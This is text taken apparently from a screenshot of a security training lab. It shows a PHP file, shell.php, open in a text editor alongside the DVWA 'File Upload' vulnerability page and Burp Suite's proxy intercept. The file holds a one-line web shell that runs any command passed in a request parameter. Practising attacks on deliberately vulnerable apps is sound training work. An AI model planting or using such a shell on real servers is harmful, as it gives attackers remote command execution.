 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:31
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2
Damn Vulnerable Web Ap
Not secure 192.168.1.172/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Intercept is on
Requests sent by Burp's browser will be held here so that you
can analyze and modify them before forwarding them to the
target server.
Learn more Open browser